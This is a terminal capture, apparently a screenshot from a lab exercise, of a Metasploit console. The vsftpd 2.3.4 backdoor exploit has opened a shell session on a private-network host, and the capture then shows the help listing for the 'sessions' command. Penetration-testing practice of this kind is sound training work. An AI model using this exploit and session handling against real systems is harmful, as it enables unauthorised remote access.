 qterminal
11:25 AM 80%
Shell No. 1
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell cmd/unix 0.0.0.0:0 -> 10.0.2.12:6200 (10.0.2.12)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -h
Usage: sessions [options] or sessions [id]
Active session manipulation and interaction.
OPTIONS:
-C <opt> Run a Meterpreter Command on the session given with -i, or all
-K Terminate all sessions
-S <opt> Row search filter.
-c <opt> Run a command on the session given with -i, or all
-d List all inactive sessions
-h Help banner
-i <opt> Interact with the supplied session ID
-k <opt> Terminate sessions by session ID and/or range
-l List all active sessions
-n <opt> Name or rename a session by ID
-q Quiet mode
-s <opt> Run a script or module on the session given with -i, or all
-t <opt> Set a response timeout (default: 15)
-u <opt> Upgrade a shell to a meterpreter session on many platforms
-v List all active sessions in verbose mode
-x Show extended information in the session table
Many options allow specifying session ranges using commas and dashes.
For example: sessions -s checkvm -i 1,3-5 or sessions -k 1-2,5,6